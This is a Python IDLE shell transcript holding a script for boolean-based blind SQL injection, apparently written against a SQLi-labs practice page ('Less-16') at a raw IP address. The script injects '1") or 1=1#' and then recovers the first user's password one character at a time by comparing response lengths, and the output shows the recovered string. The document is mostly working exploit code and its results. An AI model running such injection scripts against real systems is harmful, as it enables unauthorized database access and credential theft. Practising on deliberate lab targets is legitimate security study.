 *Python 3.6.0 Shell*
File Edit Shell Debug Options Window Help
Python 3.6.0 (v3.6.0:41df79263a11, Dec 23 2016, 08:06:12) [MSC v.1900 64 bit
Type "copyright", "credits" or "license()" for more information.
>>>
== RESTART: C:\Users\华硕\AppData\Local\Programs\Python\Python36\bool_
1504
== RESTART: C:\Users\华硕\AppData\Local\Programs\Python\Python36\bool_
1504
D
Du
Dum
Dumb
'''
import requests
url = "http://116.62.104.172:81/Less-16/"
data = {
"uname":"asd",
"passwd":'1") or 1=1#'
}
normallen = len(requests.post(url=url,data=data).text)
print(normallen)
database_name=""
for i in range(1,30):
for j in range(32,128):
payload = '1") or ascii(substr((select password from users limit 0,1),'+str(i)+',1))='+str(j)+'#'
data3 = {
"uname":"asd",
"passwd":payload
}
finallen=len(requests.post(url=url,data=data3).text)
if finallen==normallen:
database_name+=chr(j)
print(database_name)